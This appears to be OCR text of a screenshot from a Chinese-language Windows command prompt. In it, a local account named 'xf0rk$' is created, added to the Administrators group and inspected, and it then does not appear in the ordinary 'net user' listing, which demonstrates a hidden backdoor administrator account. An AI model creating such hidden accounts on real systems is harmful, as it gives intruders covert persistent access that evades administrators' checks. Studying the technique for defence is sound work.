 管理员: 命令提示符
C:\Windows\system32>net user xf0rk$ 1345T3st /add
命令成功完成。
C:\Windows\system32>net localgroup administrators xf0rk$ /add
命令成功完成。
C:\Windows\system32>
命令提示符
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users >net user xf0rk$
用户名 xf0rk$
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2018/10/5 下午5:29:31
密码到期 2018/11/16 下午5:29:31
密码可更改 2018/10/5 下午5:29:31
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
C:\Users >net user
\\NINE14D1 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。